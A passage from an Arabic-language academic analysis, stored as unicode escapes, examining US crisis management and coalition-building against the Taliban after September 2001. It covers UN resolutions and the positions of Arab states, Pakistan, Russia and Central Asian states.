\u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0641\u062a\u0631\u062f \u0643\u0648\u0646\u062f\u0627\u0644\u064a\u0632\u0627 \u0631\u0627\u064a\u0633 \u0628\u0623\u0646 \u0627\u062e\u062a\u0641\u0627\u0621 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0646 \u064a\u062b\u0646\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0646 \u062e\u0637\u0637\u0647\u0627 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629.\r\n\u0648\u0641\u064a 2 \u0623\u0643\u062a\u0648\u0628\u0631 \u064a\u0623\u062a\u064a \u0625\u0646\u0630\u0627\u0631 \u0623\u0645\u0631\u064a\u0643\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a \u0644\u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0644\u062d\u0631\u0628\u060c \u0623\u0648 \u062a\u0633\u0644\u064a\u0645 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u064a\u0642\u0648\u0644 \u0627\u0644\u0645\u062a\u062d\u062f\u062b \u0628\u0627\u0633\u0645 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636: \"\u0625\u0646 \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0648\u0634 \u0642\u0627\u0644 \u0628\u0648\u0636\u0648\u062d \u0644\u0627 \u0644\u0644\u0645\u062d\u0627\u062f\u062b\u0627\u062a\u060c \u0644\u0627 \u0644\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a\u060c \u0648\u0625\u0646\u0647 \u064a\u0646\u0628\u063a\u064a \u0627\u062a\u062e\u0627\u0630 \u0625\u062c\u0631\u0627\u0621\"(23)\u060c \u0648\u0628\u0644\u063a \u0645\u0646 \u0627\u0644\u0627\u0633\u062a\u0647\u0627\u0646\u0629 \u0628\u0637\u0627\u0644\u0628\u0627\u0646 \u0623\u0646 \u0639\u0645\u062f\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u0648\u0641\u064a\u0642 \u0628\u064a\u0646 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644 \u0648\u0627\u0644\u0645\u0644\u0643 \u0638\u0627\u0647\u0631 \u0634\u0627\u0647\u060c \u0641\u064a \u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0639\u0632\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062e\u0644\u0639 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0633\u0628\u062a\u0645\u0628\u0631.\r\n\u0648\u0647\u0643\u0630\u0627 \u064a\u0631\u064a \u0641\u064a \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0644\u0623\u0632\u0645\u0629 \u0623\u0646 \u0623\u0647\u062f\u0627\u0641\u0647\u0627 \u0644\u0627 \u062a\u0628\u062f\u0648 \u0645\u062d\u062f\u062f\u0629 (\u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0645\u0639\u0644\u0646\u0629)\u060c \u0648\u0623\u0646\u0647\u0627 \u062a\u062a\u0639\u0645\u062f \u0625\u062d\u0631\u0627\u062c \u0627\u0644\u062e\u0635\u0645\u060c \u0648\u0644\u0627 \u062a\u0639\u0631\u0636 \u0639\u0644\u064a\u0647 \u062e\u064a\u0627\u0631\u0627\u062a \u0645\u0631\u0646\u0629\u060c \u0648\u0644\u0627 \u062a\u062a\u064a\u062d \u0644\u0647 \u0648\u0642\u062a\u064b\u0627 \u0644\u0644\u062a\u0641\u0643\u064a\u0631\u060c \u0648\u0644\u0627 \u062a\u062e\u0644\u0642 \u0645\u0639\u0647 \u0642\u0646\u0648\u0627\u062a \u0627\u062a\u0635\u0627\u0644\u064a\u0629\u060c \u0648\u0639\u0644\u0649 \u0630\u0644\u0643 \u0641\u0625\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0645 \u062a\u0643\u0646 \u062a\u062f\u064a\u0631 \u0623\u0632\u0645\u0629 \u0648\u0641\u0642\u064b\u0627 \u0644\u0645\u0628\u0627\u062f\u0626 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u0645\u062d\u062f\u062f\u0629 \u0633\u0644\u0641\u064b\u0627\u060c \u0628\u064a\u0646\u0645\u0627 \u0646\u062c\u062f \u0623\u0646 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0643\u0627\u0646\u062a \u0645\u0648\u062c\u0647\u0629 \u0644\u062a\u0634\u0643\u064a\u0644 \u0627\u0626\u062a\u0644\u0627\u0641 \u062f\u0648\u0644\u064a\u060c \u0648\u064a\u062d\u062f\u062f \u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0627\u0644\u062a\u0637\u0648\u0631\u0627\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u062d\u062a\u0649 \u0628\u062f\u0627\u064a\u0629 \u0623\u0643\u062a\u0648\u0628\u0631(24) \u0641\u064a:\u0645\u0648\u0627\u0641\u0642\u0629 \u0631\u0648\u0633\u064a\u0627 \u0639\u0644\u0649 \u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u060c \u0648\u0641\u062a\u062d \u0645\u062c\u0627\u0644\u0647\u0627 \u0627\u0644\u062c\u0648\u0649 \u0623\u0645\u0627\u0645 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0648\u0645\u0648\u0627\u0641\u0642\u0629 \u0627\u0644\u0635\u064a\u0646 \u0639\u0644\u0649 \u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u060c \u0648\u0645\u0648\u0627\u0641\u0642\u0629 \u0627\u0644\u0647\u0646\u062f \u0639\u0644\u0649 \u062f\u0639\u0645 \u0639\u0627\u0645 \u0644\u0644\u0639\u0645\u0644\u064a\u0627\u062a\u060c \u0623\u0645\u0627 \u0627\u0644\u064a\u0627\u0628\u0627\u0646 \u0641\u062a\u0642\u062f\u0645 \u062f\u0639\u0645\u064b\u0627 \u0644\u0648\u062c\u0633\u062a\u064a\u064b\u0627 \u0648\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0627\u060c\u064b \u0648\u062a\u0642\u062f\u0645 \u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0623\u0645\u0627 \u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627 \u0641\u0639\u0631\u0636\u062a \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0628\u0627\u0644\u0642\u0648\u0627\u062a\u060c \u0648\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0642\u0637\u0639\u062a\u0627 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0645\u0639 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0623\u0645\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u0642\u062f\u0645\u062a \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0644\u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0639\u0627\u0645\u0629 \u0628\u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u062f\u0639\u0645 \u0648\u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062d\u0635\u0648\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0645\u0648\u0627\u0641\u0642\u0629 27 \u062f\u0648\u0644\u0629 \u0639\u0644\u0649 \u0645\u0646\u062d \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062d\u0642 \u0627\u0644\u062a\u062d\u0644\u064a\u0642 \u0648\u0627\u0644\u0647\u0628\u0648\u0637 \u0627\u0644\u0622\u0645\u0646\u060c \u064846 \u0625\u0639\u0644\u0627\u0646\u064b\u0627 \u0645\u062a\u0639\u062f\u062f \u0627\u0644\u062c\u0646\u0633\u064a\u0627\u062a \u0628\u062a\u0623\u064a\u064a\u062f \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u062d\u0644\u0641 \u0627\u0644\u0623\u0637\u0644\u0646\u0637\u064a \u064a\u0637\u0628\u0642 \u0627\u0644\u0628\u0646\u062f \u0627\u0644\u062e\u0627\u0645\u0633 \u0645\u0646 \u0645\u064a\u062b\u0627\u0642 \u062d\u0644\u0641 \u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0637\u0644\u0646\u0637\u064a\u060c \u0648\u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u064a\u0635\u062f\u0631 \u0642\u0631\u0627\u0631\u064b\u0627 \u0628\u062a\u0639\u0642\u0628 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0645\u0646 \u064a\u0648\u0641\u0631 \u0627\u0644\u062f\u0639\u0645 \u0644\u0647\u0645\r\n\u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u062c\u0647\u062f \u0627\u0644\u0623\u0643\u0628\u0631 \u0641\u064a \u062a\u0643\u0648\u064a\u0646 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0642\u0639 \u0639\u0644\u0649 \u0639\u0627\u062a\u0642 \u0628\u0627\u0648\u0644\u060c \u0648\u0642\u062f \u0643\u0627\u0646\u062a \u062c\u0647\u0648\u062f\u0647 \u0642\u0627\u0626\u0645\u0629 \u0639\u0644\u0649 \u0627\u0633\u062a\u0646\u0647\u0627\u0636 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u062d\u0644\u064a\u0641\u0629\u060c \u0648\u0627\u0644\u0645\u0645\u062b\u0644\u0629 \u0641\u064a \u062d\u0644\u0641 \u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0637\u0644\u0633\u064a\u060c \u0648\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u060c \u0648\u0627\u0633\u062a\u0635\u062f\u0627\u0631 \u0642\u0631\u0627\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0636\u0645\u0627\u0646 \u062a\u0623\u064a\u064a\u062f \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0648\u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0648\u0645\u062d\u064a\u0637\u0647\u0627 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u062a\u0637\u0648\u064a\u0639 \u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u062f\u0648\u0644 \u063a\u064a\u0631 \u0627\u0644\u062d\u0644\u064a\u0641\u0629 \u0643\u0631\u0648\u0633\u064a\u0627 \u0648\u0627\u0644\u0635\u064a\u0646 \u0648\u0625\u064a\u0631\u0627\u0646\u061b \u0641\u0623\u0645\u0627 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0641\u0642\u062f \u0627\u0633\u062a\u0637\u0627\u0639\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062f\u0641\u0639\u0647 \u0625\u0644\u0649 \u0627\u0644\u062a\u0633\u0644\u064a\u0645 \u0628\u0627\u0644\u0634\u0642 \u0627\u0644\u0623\u0643\u0628\u0631 \u0645\u0646 \u0627\u0644\u0631\u0624\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0647\u0648 \u0645\u0627 \u062a\u0628\u0644\u0648\u0631 \u0639\u0642\u0628 \u0644\u0642\u0627\u0621 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0639 \u0648\u0632\u064a\u0631 \u062e\u0627\u0631\u062c\u064a\u0629 \u0628\u0644\u062c\u064a\u0643\u0627 \u0641\u064a 21 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0627\u0644\u062a\u0642\u0627\u0626\u0647 \u062e\u0627\u0641\u064a\u0631 \u0633\u0648\u0644\u0627\u0646\u0627- \u0627\u0644\u0645\u0645\u062b\u0644 \u0627\u0644\u0623\u0639\u0644\u0649 \u0644\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0641\u064a \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a- \u062d\u064a\u062b \u0623\u0635\u062f\u0631\u0627 \u0625\u0639\u0644\u0627\u0646\u064b\u0627 \u0645\u0634\u062a\u0631\u0643\u064b\u0627 \u062a\u0639\u0647\u062f \u0641\u064a\u0647 \u0627\u0644\u062c\u0627\u0646\u0628\u0627\u0646 \u0628\u0627\u0644\u0639\u0645\u0644 \u0641\u064a \u0625\u0637\u0627\u0631 \u0634\u0631\u0627\u0643\u0629 \u0636\u0645\u0646 \u0627\u0626\u062a\u0644\u0627\u0641 \u0648\u0627\u0633\u0639\u061b \u0644\u0645\u062d\u0627\u0631\u0628\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0630\u0643\u0631 \u0628\u0627\u0648\u0644 \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0633\u062a\u0634\u0645\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0648\u0633\u0627\u0626\u0644 \u062a\u0634\u0631\u064a\u0639\u064a\u0629\u060c \u0648\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0623\u0645\u0646\u064a\u0629\u060c \u0648\u062a\u0628\u0627\u062f\u0644\u064b\u0627 \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a\u064a\u0629(25).\r\n\u0623\u0645\u0627 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u0644\u0642\u062f \u0623\u0635\u062f\u0631 \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0631\u0627\u0631 1368 \u0641\u064a 12 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0627\u0644\u0642\u0631\u0627\u0631 1373 \u0641\u064a 28 \u0633\u0628\u062a\u0645\u0628\u0631 \u0627\u0644\u0630\u064a \u064a\u0644\u0632\u0645 \u062c\u0645\u064a\u0639 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0642\u0637\u0639 \u0643\u0644 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062f\u0639\u0645 \u0644\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0648\u064a\u062a\u0636\u0645\u0646 \u062a\u062c\u0645\u064a\u062f\u064b\u0627 \u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0627\u0644\u0625\u0646\u0630\u0627\u0631 \u0627\u0644\u0645\u0628\u0643\u0631\u060c \u0648\u0639\u062f\u0645 \u062a\u0648\u0641\u064a\u0631 \u0645\u0644\u0627\u0630 \u0622\u0645\u0646 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646. \u0648\u064a\u0631\u0649 \u0627\u0644\u0628\u0639\u0636 \u0623\u0646 \u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0647\u0645\u0634 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062f\u0648\u0644\u064a\u061b \u0644\u0623\u0646\u0647\u0627 \u062a\u062d\u062f\u062f \u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u062f\u0648\u0644 \u0644\u0627\u062a\u062e\u0627\u0630 \u0645\u0648\u0627\u0642\u0641 \u0645\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u062f\u0648\u0646\u0645\u0627 \u062a\u062d\u062f\u064a\u062f \u0644\u0644\u0645\u0642\u0635\u0648\u062f \u0628\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0643\u0645\u0627 \u0623\u0646\u0647 \u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u0645\u0644 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u0627\u062f\u0629 42 \u0645\u0646 \u0627\u0644\u0645\u064a\u062b\u0627\u0642 \u0648\u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0642\u0648\u0629(26).\r\n\u0623\u0645\u0627 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u0643\u0627\u0646 \u0628\u0627\u0648\u0644 \u062d\u0631\u064a\u0635\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u062a\u0623\u064a\u064a\u062f\u0647\u0627\u060c \u0648\u0625\u0646 \u062c\u0627\u0621 \u0645\u0648\u0642\u0641\u0647\u0627 \u0645\u062a\u062d\u0641\u0638\u064b\u0627\u061b \u0644\u0623\u0646 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062d\u0631\u0628 \u0642\u062f \u062a\u0624\u062c\u062c \u0645\u0639\u0627\u0631\u0636\u0629 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0639\u0627\u0646\u062a \u0645\u0646\u0647\u0627 \u0643\u062b\u064a\u0631\u064b\u0627\u060c \u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062a\u064a \u0633\u064a\u0634\u0646\u0647\u0627 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0642\u062f \u062a\u0645\u062a\u062f \u0644\u062a\u0634\u0645\u0644 \u0645\u0646\u0638\u0645\u0627\u062a \u062a\u0639\u062a\u0628\u0631\u0647\u0627 \u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u062d\u0631\u0643\u0627\u062a \u0645\u0642\u0627\u0648\u0645\u0629 \u0645\u0634\u0631\u0648\u0639\u0629 \u0636\u062f \u0627\u0644\u0645\u062d\u062a\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0639\u0644\u0627\u0648\u0629 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u062a\u062e\u0630 \u0645\u0648\u0642\u0641\u064b\u0627 \u0644\u0627 \u0645\u0628\u0627\u0644\u064a\u064b\u0627 \u0628\u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0641\u064a \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0645\u062d\u062a\u0644\u0629\u060c \u0643\u0645\u0627 \u0623\u0646 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0645\u0632\u0645\u0639 \u062a\u0643\u0648\u064a\u0646\u0647\u060c \u0642\u062f \u062a\u0633\u062a\u0647\u062f\u0641 \u0628\u0639\u0636 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0643\u0627\u0644\u0639\u0631\u0627\u0642(27).\r\n\u0623\u0645\u0627 \u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0643\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u062f\u0648\u0644 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649\u060c \u0648\u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0629 \u0643\u0625\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0627 \u0641\u0644\u0645 \u064a\u0643\u0646 \u0623\u0645\u0627\u0645 \u0623\u064a \u0645\u0646\u0647\u0645 \u062e\u064a\u0627\u0631 \u063a\u064a\u0631 \u0627\u0644\u062a\u0639\u0627\u0648\u0646\u061b \u0641\u0623\u0645\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u0642\u062f \u062a\u0645 \u0645\u0637\u0627\u0644\u0628\u062a\u0647\u0627 \u0628\u0625\u063a\u0644\u0627\u0642 \u0627\u0644\u062d\u062f\u0648\u062f \u0645\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u0628\u0627\u0644\u063a\u0629 1500 \u0643\u064a\u0644\u0648 \u0645\u062a\u0631\u060c \u0648\u0648\u0642\u0641 \u0625\u0645\u062f\u0627\u062f\u0627\u062a \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0628\u0627\u0644\u0648\u0642\u0648\u062f\u060c \u0648\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0637\u0627\u0626\u0631\u0627\u062a \u062d\u0631\u0628\u064a\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0642\u0648\u0627\u0639\u062f \u062c\u0648\u064a\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0641\u064a \u062d\u0627\u0644\u0629 \u0637\u0644\u0628 \u0630\u0644\u0643\u060c \u0648\u0643\u0627\u0646 \u0627\u0644\u062e\u064a\u0627\u0631 \u0627\u0644\u0628\u062f\u064a\u0644 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646 -\u0648\u0647\u0648 \u0639\u062f\u0645 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629- \u064a\u0639\u0646\u0649 \u0623\u0644\u0627 \u064a\u0635\u0628\u062d \u0633\u0644\u0627\u062d\u0647\u0627 \u0627\u0644\u0646\u0648\u0648\u064a \u0641\u064a \u0645\u0623\u0645\u0646\u060c \u0648\u0641\u0642\u062f\u0627\u0646 \u062d\u064a\u0627\u062f \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0642\u0636\u064a\u0629 \u0643\u0634\u0645\u064a\u0631(28)\u060c\u0648\u063a\u064a\u0631 \u0630\u0644\u0643 \u0645\u0646 \u0627\u0644\u0627\u062a\u0647\u0627\u0645\u0627\u062a \u0627\u0644\u062c\u0627\u0647\u0632\u0629 \u0641\u064a \u0627\u0644\u0642\u0648\u0627\u0626\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c\r\n\u0623\u0645\u0627 \u062f\u0648\u0644 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649: \u0641\u0644\u0642\u062f \u063a\u064a\u0631\u062a \u0645\u0648\u0627\u0642\u0641\u0647\u0627 \u0639\u062f\u0629 \u0645\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u062d\u064a\u062b \u0643\u0627\u0646 \u0645\u0648\u0642\u0641\u0647\u0627 \u0648\u0631\u0642\u0629 \u0645\u0633\u0627\u0648\u0645\u0629 \u062a\u0633\u062a\u062e\u062f\u0645\u0647\u0627 \u0631\u0648\u0633\u064a\u0627\u061b \u062d\u064a\u062b \u0623\u0631\u0633\u0644 \u0628\u0648\u062a\u064a\u0646 \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0631\u0648\u0634\u0627\u064a\u0644\u0648 \u0631\u0626\u064a\u0633 \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0625\u0644\u0649 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0644\u062a\u0646\u0633\u064a\u0642 \u0627\u0644\u0645\u0648\u0627\u0642\u0641 \u0645\u0646 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641\u061b \u0648\u0642\u062f \u0627\u0646\u062a\u0642\u0644 \u0627\u0644\u0645\u0648\u0642\u0641 \u0627\u0644\u0631\u0648\u0633\u064a \u0645\u062a\u062f\u0631\u062c\u064b\u0627 \u0645\u0646 \u0627\u0644\u062a\u0648\u062c\u0633 \u0625\u0644\u0649 \u0627\u0644\u062a\u0633\u0644\u064a\u0645 \u0627\u0644\u0643\u0627\u0645\u0644\u060c \u0648\u0627\u0644\u0645\u0648\u0627\u0641\u0642\u0629 \u0639\u0644\u0649 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u061b \u062d\u064a\u062b \u0637\u0627\u0644\u0628 \u0628\u0648\u062a\u064a\u0646 \u0641\u064a 17 \u0633\u0628\u062a\u0645\u0628\u0631 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0631\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u060c \u0645\u062a\u0648\u0627\u0632\u0646\u064b\u0627 \u0648\u0645\u062a\u0648\u0627\u0641\u0642\u064b\u0627 \u0645\u0639 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0645\u0624\u0643\u062f\u064b\u0627 \u0623\u0646\u0647 \u0644\u0646 \u064a\u0634\u0627\u0631\u0643 \u0641\u064a \u0627\u0644\u0631\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u060c \u0648\u0638\u0647\u0631 \u0636\u063a\u0637 \u0631\u0648\u0633\u064a\u0627 \u0639\u0644\u0649 \u062a\u0631\u0643\u0645\u0646\u0633\u062a\u0627\u0646\u060c \u0627\u0644\u062a\u064a \u0642\u0627\u0644 \u0631\u0626\u064a\u0633\u0647\u0627 \u0635\u0627\u0628\u0631 \u0646\u064a\u0627\u0632\u0648\u0641 \u0625\u0646 \u0628\u0644\u0627\u062f\u0647 \u0633\u062a\u0642\u0641 \u0639\u0644\u0649 \u0627\u0644\u062d\u064a\u0627\u062f\u060c \u0648\u0644\u0646 \u062a\u0642\u062f\u0645 